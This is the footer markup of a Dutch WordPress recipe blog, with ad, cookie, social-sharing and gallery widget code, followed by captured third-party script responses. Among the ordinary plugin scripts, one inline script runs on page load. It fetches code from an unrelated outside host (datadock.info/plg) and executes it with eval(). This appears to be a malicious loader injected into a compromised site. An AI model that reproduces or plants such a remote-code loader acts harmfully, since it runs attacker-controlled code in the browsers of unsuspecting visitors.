</div></div><div class="sidebar-default sidebar-block sidebar-no-borders"><div class="default-widget widget smugg-widget"><h3 class="widget-title"><span>Adds</span></h3><div class="smugg-adlabel">Advertisements</div><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1663246723718440" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-1663246723718440" 
data-ad-slot="5574181539" 
data-ad-format="autorelaxed"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div></div></aside>
<!-- /Sidebar -->    
</div>
<!-- /Two Columns -->
        
<hr />


        
        

<!-- /Footer Widgets -->
        
        <!-- Footer -->
        <div class="footer" role="contentinfo">
            
                        <div class="footer-row-3-center"><div id="eu_cookie_law_widget-2" class="footer-row-3-widget widget widget_eu_cookie_law_widget">
<div
	class="hide-on-button negative"
	data-hide-timeout="30"
	data-consent-expiration="365"
	id="eu-cookie-law"
>
	<form method="post" id="jetpack-eu-cookie-law-form">
		<input type="submit" value="Sluiten en bevestigen" class="accept" />
	</form>

	Privacy &amp; cookies: deze site gebruikt cookies. Door deze site te blijven gebruiken, ga je akkoord met het gebruik hiervan.<br />
<br />
Wil je meer weten, ook over hoe je cookies kunt beheren, kijk dan hier:
		<a href="https://automattic.com/cookies/" rel="nofollow">
		Cookiebeleid	</a>
</div>
</div>                        
                                    <div class="footer-copyright">Copyright © 2025 Smugglers Kitchen</div>
                        
            <div class="footer-copyright">
                <ul class="credit">
                    <li><a href="https://www.lyrathemes.com/kale/">Kale</a> door LyraThemes.com.</li>
                </ul>
            </div>
            
        </div>
        <!-- /Footer -->
        
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kale/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
                        <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='b3693e4f3bc5b008b940e33e814b1c63';
hf4V='3929f077b36ee9c6364a25c3e6712241';
cm4S="form[action='https://smuggler.nl/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle zichtbaarheid metagegevens van foto&#039;s">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle zichtbaarheid foto reacties">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Deze afbeelding heeft reacties."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Reacties laden....</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Laat een reactie achter...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Laat een reactie achter..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (Vereist)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Naam (Vereist)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Reactie plaatsen" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
					<div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/nl_NL/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
			<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"a5ff75a373","ajax_url":"https://smuggler.nl/wp-admin/admin-ajax.php","plugin_url":"https://smuggler.nl/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/themes/kale/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/themes/kale/assets/js/bootstrap-select.min.js?ver=6.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/themes/kale/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/themes/kale/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/themes/kale/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/themes/kale/assets/js/kale.js?ver=6.9" id="kale-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"nl_NL"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js" id="wpss-jscripts-ftr-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"135875441","post":"859","tz":"1","srv":"smuggler.nl","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "135875441", "859" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://smuggler.nl/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"nl","ajaxurl":"https://smuggler.nl/wp-admin/admin-ajax.php","nonce":"e364066306","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Reactie","post_comment":"Reactie plaatsen","write_comment":"Laat een reactie achter...","loading_comments":"Reacties laden....","image_label":"Open afbeelding in volledig scherm.","download_original":"Bekijk volledige grootte \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Zorg ervoor dat je de reactie van tekst voorziet.","no_comment_email":"Gelieve een e-mailadres te geven om te kunnen reageren.","no_comment_author":"Gelieve je naam op te geven om te kunnen reageren.","comment_post_error":"Er trad een probleem op bij het plaatsen van je reactie. Probeer het later nog een keer.","comment_approved":"Je reactie is goedgekeurd.","comment_unapproved":"Je reactie is in behandeling.","camera":"Camera","aperture":"Opening","shutter_speed":"Sluitersnelheid","focal_length":"Focuslengte","copyright":"Auteursrecht","comment_registration":"0","require_name_email":"1","login_url":"https://smuggler.nl/wp-login.php?redirect_to=https%3A%2F%2Fsmuggler.nl%2Fstamppotje-met-kalfswang%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://smuggler.nl/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995732" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/twitter-timeline.min.js" id="jetpack-twitter-timeline-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js" id="eu-cookie-law-script-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://smuggler.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://smuggler.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260116#ver=20260116&#038;lang=nl' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SObxSJQdTTvntTjE6-L0Eg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768555619658');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://smuggler.nl/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 472
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('81836537f17b71e957b5aade96b01874','ed683ab77ca8c26301adc2f715a06afd','14400','/','smuggler.nl','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','smuggler.nl','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','8ba2c493d0ab62e5cc37d2996fdde4b5').attr('value','98fcae804464188d9de7bbab76b09c67').appendTo(h);return true;})});
// Generated in: 0.000292 seconds
